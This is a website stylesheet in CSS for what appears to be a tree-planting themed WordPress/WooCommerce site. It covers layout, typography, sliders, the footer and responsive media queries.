.tree_planting .container .tree_planting_wrapper .tree_planting_content{
	padding-top: 86px;
	
}
.tree_planting:after{
	width: 100%;
    content: "";
    background-image: url(../img/plant_image.png);
	background-size: contain;
    background-repeat: no-repeat;
    background-position: center right;
    height: 625px;
    position: absolute;
   	right: 0;
	top: 182px;
   z-index: -1;

}


/* .tree_planting .tree_planting_content{
	width: 55%;
} */
/* .tree_planting .earth_image{
	width: 47%;
} */
.tree_planting .tree_planting_content h2{
	font-family: 'Merriweather', serif;
	font-size: 45px;
	line-height: 75px;
	color: #2f3939;
	margin-bottom: 35px;
}
.tree_planting .tree_planting_content p{
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	font-size: 18px;
	line-height:26px;
	color: #2f3939;
	max-width: 616px;
    width: 100%;
}
/* .tree_planting .tree_planting_content .content-wrapper{
	max-width: 950px;
    width: 100%;
} */
.primary-button-new{
	background:#2f3939;
	border:1px solid #2f3939;
	border-radius:20px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
    padding: 25px;
}
.product_category_section{

	padding: 30px 0px 60px 0px;
}
.product_category_section .container .background_image{
	background-size: cover;
	background-position: center;
}
.product_category_section .product_category_wrapper{
	background-size: cover;
	background-position: center;
}
.product_category_section 
{
	display: flex;
	justify-content: center;
	width: 100%;

}
.product_category_section .slick-list{
	width: 100%;
	margin-top: 288px;
}
.product_category_section .slick-track{
    /*display: flex !important;*/
}

.product_category_section .slick-slide{
    /*height: inherit !important;*/
}
.product_category_section .slides-wrapper .slide{
	height: 680px;
	width: calc(25% - 20px);
	background: #d9d9d9;
	margin: 0px 20px;
	border-radius: 10px;
	position: relative;
	display: flex;
    align-items: center;
    justify-content: center;
    padding: 30px 30px 0px 30px;
}
.product_category_section .slides-wrapper .slide .slidelink{
	position: absolute;
    height: 100%;
    width: 100%;
    cursor: pointer;
    top: 0;
}
.product_category_section .slides-wrapper .slide h3{
	position: absolute;
	color: #ffff;
	font-family: 'Merriweather', serif;
	font-size: 45px;
	line-height: 50px;
	background: #2f3939;
	bottom: 133px;
	right: 0;
	border-top-left-radius: 10px;
    border-bottom-left-radius: 10px;
    padding: 16px 38px 16px 40px;
    min-width: 67%;
	font-weight: 900;
}
.product_category_section .slides-wrapper .slide h3::first-letter {
   color: #93c01f;
   font-weight: 900;
}
.product_category_section .slides-wrapper .slide img{
	max-height: 100%;
}
.button-wrapper{
	margin-top: 50px;
}
.primary-button{
	background:#2f3939;
	border:1px solid #2f3939;
	border-radius:20px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
    padding: 25px;
}
.primary-button:hover{
	background:#fefefe;
	color: #2f3939;
}
 #site-footer, .bottom-footer{
	background: #2f3939;
}
 .footer-menu ul{
	padding: 0px;
	list-style: none;
	margin: 0px;
}
 .footer-menu ul li{
	display: inline;
	padding-right: 7px;
	position: relative;
}
 .footer-menu ul li:after{
	content: "|";
	position: absolute;
	color: #fff;
	right: 0;
}
 .footer-menu ul li:last-child:after{
	display:none;
}
 .footer-menu ul li a, .website-by p{
	color: #fff;
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	font-size: 14px;
	line-height:20px;
}
 .website-by p{
	text-align: right;
}
 .social .social-links{
	float: unset;
	text-align: center;
}
 .bottom-footer .social-links li a i{
	width: 35px;
	height: 35px;
}
 .bottom-footer .social-links li a i:before{
	font-size:0px;
}
 .bottom-footer .social-links li a .fa-facebook{
	background: url('../img/fb.png');
}
 .bottom-footer .social-links li a .fa-twitter{
	background: url('../img/twitter.png');
}
 .bottom-footer .social-links li a .fa-instagram{
	background: url('../img/ig.png');
}
      /*****Fourth section******/
  
.fourth-section{
		background: url('../img/treenew.png');
		background-repeat: no-repeat;
		background-size: cover;
		background-position: center 185px;
		position: relative;
		}   

.fourth-section .forestcoin_life_heading{
	color: #8cbd15;
	
}	
.fourth-section .fourth_section_wrapper{
	display: flex;
	align-items: center;
	padding: 69px 0 0;
	position: relative;
    z-index: 9;
	
}
.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading{
	 max-width: 800px; 
	width: 100%;
	
}

.fourth-section .fourth_section_wrapper .forestcoin_life_heading  h2 {
    font-family: 'Merriweather', serif;
    color: #2f3939;
    font-weight: 400;
    margin-bottom: 71px;
	font-size: 78px;
    line-height: 105px;	
}
.fourth-section .fourth_section_wrapper .forestcoin_life_heading  h2 span {
    color: #719516;
}
.fourth-section .fourth_section_wrapper .button-wrapper a{
	background:#2f3939;
	border:1px solid #2f3939;
	border-radius:20px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
    padding: 20px;
	display: inline-block;
}
	.fourth-section:before{
		width: 100%;
		content: "";
		background-image: url(../img/imageman.png);
		background-size: contain;
		background-repeat: no-repeat;
		height: 100%;
		position: absolute;
		left: 0;
		z-index: 1;
		bottom: -15px;
	
	}	
	.fourth-section:after{
		width: 100%;
    content: "";
    background-image: url(../img/girlimage.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: right;
    height: 100%;
    position: absolute;
	right: 0;
    bottom: 0;
    z-index: 1;

}

	 /*******fifth section*********/
.fifth-section{
	position: relative;
	max-width: 100%;
	padding: 134px 0;
}
.fifth-section .fifth_section_wrapper .left_plant_image{
	position: absolute;
	left: 0;
	bottom: 100px;
}
.fifth-section .fifth_section_wrapper .right_plant_image{
	position: absolute;
	right: 0;
	bottom: 85px;
	z-index: -1;
}
.fifth-section .container .fifth_section_wrapper .logo_image{
	margin-left: auto;
	margin-right: auto;
	height: 100px;
	width: 127px;
	transform: rotate(-20deg);
	position: relative;
	
}
.fifth-section .container .fifth_section_wrapper .we_guarantee_heading p{
	text-align: center;
	position: relative;
    margin-top: -21px;
	margin-bottom: 80px;
	font-weight: 300;
	font-size: 45px;
	line-height: 67px;
	font-family: 'Merriweather', serif;
	color: #2f3939;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper {
	display: flex;
	justify-content: space-between;
    align-items: center;
	position: relative;
	max-width: 1170px;
    width: 100%;
	margin: 0 auto;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper:before{
	width: 100%;
    content: "";
    background-image: url(../img/dotted_line.png);
	background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    height: 80px;
    position: absolute;
    top: 13%;
    right: 0;
    left: 0;
    bottom: 0;
    z-index: -1;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  img {
   height: auto;
   width: 50px;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  .feature_items .feature_image{
	background: lightgray;
    height: 140px;
    width: 140px;
    border-radius: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
	margin-bottom: 40px;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  h4{
	text-align: center;
	color: #93c01f;
	/* padding-left: 40px; */
	font-size: 22px;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
}
.fifth-section .container .fifth_section_wrapper .features-wrapper  p{
	text-align: center;
	/* padding-left: 40px; */
}
  
 /*******Min-width queries*********/
 @media  (min-width: 768px){
		 header .container {
			max-width: 100%;
		}	
}
@media  (min-width: 992px){
		 header .container {
			max-width: 100%;
		}
		/*** Header ***/
	.main-navigation{display:none;}
}
/* @media (min-width: 769px) and (max-width: 990px){
	.fa-arrow-left {
		top: 50%;
		left: -15px;
	}
	.fa-arrow-right {
		top: 50%;
    	right: -15px;
	}
} */

@media  (min-width: 1025px) and (max-width: 1150px){
	.navbar-nav{
		-ms-flex-direction: row;
		flex-direction: row;
		margin-right:80px!important;
	}
	.page-header-top-right{
		display:none;
	}
	.tree_planting .tree_planting_content h2 {
		font-size: 42px;
		line-height: 60px;
	}
	.tree_planting .tree_planting_content p {
		font-size: 17px;
	}
}
@media (min-width:1250px) {
		.container,
		.container-lg,
		.container-md,
		.container-sm,
		.container-xl {
			max-width:1200px
		}
		.product_category_section .container {
			max-width: 100%;
			padding: 0;	
		}
}
@media (min-width: 1300px){
		 header .container {
			max-width: 100%;
		}	
}
@media(min-width: 1200px) and (max-width: 1320px){
		.fifth-section .fifth_section_wrapper .left_plant_image {
			display: none;
		}
		.fifth-section .fifth_section_wrapper .right_plant_image {
			display: none;
		} 
		.fifth-section .container .fifth_section_wrapper .features-wrapper:before {
			display: none;
		}
}
@media (min-width: 1300px) and (max-width: 1600px) {
	 
	
	.fifth-section .fifth_section_wrapper .left_plant_image {
		bottom: -72px;
		width: 190px;
		height: 330px;
	}
	.fifth-section .fifth_section_wrapper .right_plant_image {
		position: absolute;
		right: 0;
		bottom: 60px;
		z-index: -1;
		opacity: 0.2;
		width: 238px;
		height: 350px;
		bottom: -45px;
		width: 196px;
		height: 356px;
	}
	.fifth-section .container .fifth_section_wrapper .features-wrapper:before {
		display: none;
	}
}
@media (min-width: 991px) and (max-width: 1199px) {
	
	.product_category_section .slick-list {
		width: 100%;
	}
	.product_category_section .slides-wrapper {
		display: flex;
	}
	.fourth-section .fourth_section_wrapper .woman_image_two img {
		right: 238px;
	}
	.hero-section .hero_section_wrapper .gallery_images {
		width: 11%;
	}
	 .social .social-links {
		float: unset;
		align-items: left;
	}
	
	.fa-arrow-right{
		position: absolute;
		top: 60%;
		right: -15px;
	}
	.fa-arrow-left{
		position: absolute;
		top:60%;
		left: -15px;
	}
	.fifth-section .container .fifth_section_wrapper .logo_image {
		width: 163px;
	}
	.fifth-section {
		max-width: 80%;
		padding: 50px 0;
		margin-left: 10%;
	}
	.product_category_section .container .background_image{
		background-size: cover;
		background-position: center;
	}
	.product_category_section .slides-wrapper .slide {
		height: 400px;
		margin: 0px 10px;
	}
	.fifth-section .container .fifth_section_wrapper .features-wrapper:before{
		display: none;
	}
}

				/******Max-width queries*********/
   
  @media(max-width: 1760px){
	.fourth-section .container .fourth_section_wrapper .woman_image_two img {
		display: none;
	} 
	.fourth-section {
		background-position: center 60px;
	}
	.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading {
		margin-left: 30%;
		
	}
/* 	.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading h2 {
		margin-top: 40px;
	} */
	.fourth-section .fourth_section_wrapper .forestcoin_life_heading .button-wrapper {
		margin-bottom: 50px;
	}
}
   @media (max-width: 1700px){
	.hero-section .container{
		max-width: 100%;
	}
	.hero-section .hero_section_wrapper .forest_coin_content {
		width: 54%;
	}
	.hero-section .hero_section_wrapper .gallery_images {
		width: 23%;
	}
	.tree_planting .container .tree_planting_wrapper .earth_image {
		width: 40%;
	}

	.fifth-section .fifth_section_wrapper .left_plant_image{
		bottom: -120px;
		width: 280px;
    	height: 315px;
	}
	.fifth-section .fifth_section_wrapper .right_plant_image{
		bottom: 0px;
		width: 242px;
    	height: 270px;
	} 
	 .product_category_section .slides-wrapper .slide h3 {
		font-size: 30px;
	} 
	 .tree_planting .earth_image {
		width: 40%;
	}
	.primary-button {
		border-radius: 10px;
		font-size: 15px;
		min-width: 165px;
	}
	.primary-button-new{
		border-radius: 10px;
		font-size: 15px;
		min-width: 165px;
	}
	
	.product_category_section .slides-wrapper .slide {
		height: 400px;
		
	}
	
	
	 .footer-menu ul li a,  .website-by p {
		color: #fff;
		font-family: 'Lato', sans-serif;
		font-weight: 400;
		font-size: 12px;
		line-height: 20px;
	}
	 .website-by p {
		color: #fff;
		font-family: 'Lato', sans-serif;
		font-weight: 400;
		font-size: 12px;
		line-height: 20px;
		padding: 20px 0px;
	}
	

}
@media (max-width: 1600px){
	 .navbar-nav{
		margin-right:30px!important;
	}
	 .hdrElmnts > div {
		margin: 0 10px;
	}
	 .navbar-nav li {
		padding: 0px 10px;
	}
	 .navbar-nav .nav-link{
		font-size: 16px;
	}
	.tree_planting:after {
		height: 500px;
	}
}
@media(max-width: 1460px){
	.tree_planting .container .tree_planting_wrapper .earth_image {
		width: 35%;
	}
}

@media (max-width: 1400px){
	.tree_planting .tree_planting_content {
		width: 60%;
	}
	
	.tree_planting:after {
		display: none;
	}
	
	.fifth-section .fifth_section_wrapper .left_plant_image{
		width: 243px;
		height: 253px;
	}
	.fifth-section .fifth_section_wrapper .right_plant_image{
		bottom: -52px;
		width: 239px;
	}
	.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2{
		font-size: 68px;
    	line-height: 102px;
	}
	.product_category_section .slick-list{
		margin-top: 150px;
	}

} 
@media (max-width:1249px){
		.container,
	.container-lg,
	.container-md,
	.container-sm,
	.container-xl {
	max-width:100%
	}
}
@media (max-width: 1200px){
		 .navbar-nav li {
			padding: 0px 5px;
		}
		 .navbar-nav .nav-link{
			font-size: 14px;
		}
		.product_category_section .slides-wrapper .slide h3 {
			padding: 2px 20px 1px 40px;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2 {
			font-size: 40px;
			line-height: 64px;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p {
			font-size: 20px;
		}
		
		.hero-section .hero_section_wrapper .gallery_images {
			width: 12%;
		}
		
	
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2 {
			font-size: 47px;
			line-height: 80px;
		}
		.fourth-section .fourth_section_wrapper .button-wrapper a {
			border-radius: 10px;
		}
		 .website-by p {
			color: #fff;
			font-family: 'Lato', sans-serif;
			font-weight: 400;
			font-size: 14px;
			line-height: 20px;
			padding: 20px 0px;
		}
		 .footer-menu ul {
			padding: 20px 0;
			list-style: none;
			margin: 0px;
		}
		 .bottom-footer .social-links li a i {
			width: 35px;
			display: block;
			height: 35px;
		}
		
		.fifth-section .container .fifth_section_wrapper .features-wrapper {
			display: block;
		}
		
   }
  @media  (max-width: 1024px){
		 .page-header-top-right{
			display:none!important;
		}
		 .main-navigation{
			display:flex!important;
		}
		 .main-navigation .navbar {
			padding: 0;
			min-height: initial;
			justify-content: space-between;
		}
		 .collapse:not(.show) {
			display: none!important;
		}
		 .navbar-expand-lg .navbar-toggler {
			display: block;
		}
		  .navbar-expand-lg {
			-ms-flex-flow: wrap;
			flex-flow: wrap;
		}
		  .navbar-expand-lg .navbar-nav {
			-ms-flex-direction: column;
			flex-direction: column;
			width: 100%;
			background: #fff;
			margin-top: 15px;
		}
		  .navbar .navbar-nav > li {
			border-bottom: 1px solid #dbdbdb;
		}
		  .navbar-light .navbar-nav .nav-link {
			font-size: 16px;
			text-align: left;
			font-weight: 500;
			padding: 0.5rem 1rem;
		}
		.tree_planting .tree_planting_content h2 {
			font-size: 35px;
			line-height: 54px;
		}
		.tree_planting .tree_planting_content p {
			font-size: 17px;
		}
		
		.mblHdrElmnts span.icon { color: #a2c93e; font-size: 22px; text-align: center; display: inline-block; min-width: 32px; position: relative; }
		.hdrElmnts .wp-block-search .wp-block-search__inside-wrapper:before, .navbar .navbar-nav > li.search form:before{display:none;}
}
	@media(max-width: 991px){
		.product_category_section .slides-wrapper .slide h3 {
			font-size: 17px;
		}
		.product_category_section .slides-wrapper .slide {
			padding: 32px 17px 0px 10px;
		}
		.error-404 h1 { font-size: 120px; }

		.error-404 h2 { font-size: 24px; }

		/*** Header ***/

		.page-header { padding: 15px 0 10px; }

		.site-title .site-title-heading{text-align: center;}

		.main-navigation { padding-top: 15px; padding-bottom: 0; border-top: 1px solid #e5e5e5; margin-top: 15px; }

		.main-navigation .navbar { padding: 0; min-height: initial; }

		.navbar{justify-content: space-between;}

		.navbar-light .navbar-nav{background:#fff;margin-top:15px;}

		.navbar-light .navbar-nav .nav-link{color: #1c1c1c;text-align: left;font-weight: 500; padding: 0.5rem 1rem;}

		.navbar-light .navbar-nav .nav-link:hover,

		.navbar-light .navbar-nav .current-menu-item .nav-link{color:#a2c93e;}

		.navbar .navbar-nav > li{border-bottom: 1px solid #dbdbdb;}

		

		.mblHdrElmnts > div { margin: 0 6px; }

		.mblHdrElmnts a { display: inline-block; }

		.hdrElmnts a .icon>.count { display: inline-block; font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:10px;line-height:1;color:#fff; background: #bf3333; min-width: 18px; height: 18px; padding: 4px; border-radius: 30px; position: absolute; left: 14px; top: -4px; }

		.hdrElmnts a .count-text { display: none; }

		.navbar-toggler { padding: 0.25rem 0.45rem; font-size: 1rem; border-color: rgb(162 201 62); }

		.mblHdrElmnts .widget_search { position: absolute; width: 100%; top: 55px; left: 0; margin-left: 0 !important; display: none; }

		.mblHdrElmnts .widget_search .wp-block-search__input { border-radius: 5px; background-color: #f5f5f5; }

		/*** Checkout ***/

		.woocommerce .col2-set .col-1,

		.woocommerce .col2-set .col-2{max-width:100%}
		.hero-section{
			background-image: none;
		}
		.hero-section .hero_section_wrapper .gallery_images {
			width: 25%;
		}
		.hero-section .hero_section_wrapper .forest_coin_content {
			width: 70%;
		}
		.tree_planting .container .tree_planting_wrapper .earth_image{
			display: none;
		}
		.tree_planting .container .tree_planting_wrapper .tree_planting_content{
			margin: 0 auto;
			text-align: center;
			width: 100%;
		}
		.tree_planting .container .tree_planting_wrapper .tree_planting_content .content-wrapper p{
			margin: 0 auto;
			
		}
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2 {
			font-size: 37px;
			line-height: 60px;
			
		}
		.fifth-section .container .fifth_section_wrapper .features-wrapper:before{
			display: none;
		}
		.tree_planting {
			padding-top: 50px;
		}
		.footer-menu{
			flex: 0 0 100%;
			text-align: center;
			max-width: 100%;
		}
		.social{
			flex: 0 0 100%;
			text-align: center;
			max-width: 100%;
		}
		.website-by{
			flex: 0 0 100%;
    	    max-width: 100%;
		}
		 .website-by p{
			text-align: center;
		}
		.fa-arrow-left {
			position: absolute;
			top: 60%;
			left: -9px;
		}
		.fa-arrow-right {
			position: absolute;
			top: 60%;
			right: -9px;
		}
	
	}
	

	@media (max-width: 768px){
		.hero-section .hero_section_wrapper{
			flex-wrap: wrap;
		}
		.hero-section .hero_section_wrapper .forest_coin_content {
			width: 100%;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper{
			margin: 0 auto;
    		text-align: center;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2{
			font-size: 34px;
			line-height: 46px;
		}
		.hero-section .hero_section_wrapper .gallery_images {
			width: 100%;
			justify-content: space-between;
			flex-direction: row;
			margin-top: 50px;
		}
		
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p{
			margin: 0 auto;
		}
		.fa-arrow-right{
			position: absolute;
			top: 50%;
			right: -15px;
		}
		.fa-arrow-left{
			position: absolute;
			top: 50%;
			left: -15px;
		}
		 .website-by p {
			text-align: center;
		}
		.fifth-section .container .fifth_section_wrapper .logo_image {
			width: 137px;
		}
		.tree_planting .tree_planting_content p {
			font-size: 18px;
		}
		.fourth-section:after {
			background-image: none;
		}
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2 {
			font-size: 45px;
			margin-top: 84px;
		}
		.fifth-section .fifth_section_wrapper .left_plant_image{
			display: none;
		}
		.fifth-section .fifth_section_wrapper .right_plant_image{
			display: none;
		}
		
			/*** Footer ***/

			/* .website-by{text-align:center;margin-bottom:15px;}

			.bottom-footer .social-links{float:none;} */
		
}
		@media (max-width: 650px){
			.fourth-section:before {
				background-image: none; 
			}
			.fourth-section .container .fourth_section_wrapper .forestcoin_life_heading {
				margin-left: 20%;
			}
			.tree_planting .container .tree_planting_wrapper .tree_planting_content .content-wrapper p br{
				display: none;
			}

	}


	@media (max-width: 600px){
		article .alignright, article .alignleft { display: block; float: none; width: auto; margin-top: 20px; }

		article .alignright { margin-left: 0; }

		article .alignleft { margin-right: 0; }

	}
		.product_category_section .slick-list{
			margin-top: 80px;
		}

	@media (max-width: 575px){
		.home .page-container .woocommerce ul.products{justify-content: center;}

		.home .woocommerce ul.products li.product{margin-right: 15px;}

		/*** Checkout ***/

		.woocommerce form .form-row-first,

		.woocommerce form .form-row-last{float:none;width:100%;}
		.hero-section .hero_section_wrapper .gallery_images{
			display: none;
		}
	}

	@media (max-width: 480px){

		/*** My account ***/

		body.logged-in.my-account .woocommerce .woocommerce-info .button{display: inline-block;width: 100%;margin-bottom: 15px;}
		.fourth-section .fourth_section_wrapper .forestcoin_life_heading h2{
			font-size: 29px;
			line-height:45px;
		}
		.fourth-section .fourth_section_wrapper .button-wrapper a{
			min-width:218px;
			padding: 16px;
			font-size: 14px;
		}
		.tree_planting .tree_planting_content h2{
			font-size: 30px;
			line-height: 46px;
		}
		/* .fifth-section .container .fifth_section_wrapper .features-wrapper p{
			padding-left:0;
		} */
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2{
			font-size: 32px;
			line-height: 44px;
		}
		.primary-button{
			padding: 17px;
		}
		.tree_planting .container .tree_planting_wrapper .tree_planting_content .content-wrapper p{
			padding: 0 15px;
		}
		.fifth-section{
			padding: 95px 0;
		}
		.product_category_section .slides-wrapper .slide{
			padding: 0px 1px 0px 0px;
		}
		.primary-button-new{
			padding: 20px;
		}
		.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p br{
			display: none;
		}
		

   }

@media (max-width: 380px){
	.page-template-template-contact-us .wpcf7-form [type="submit"]{
		min-width: 100%;
		padding: 16px;
		font-size: 14px;
	}
}
  







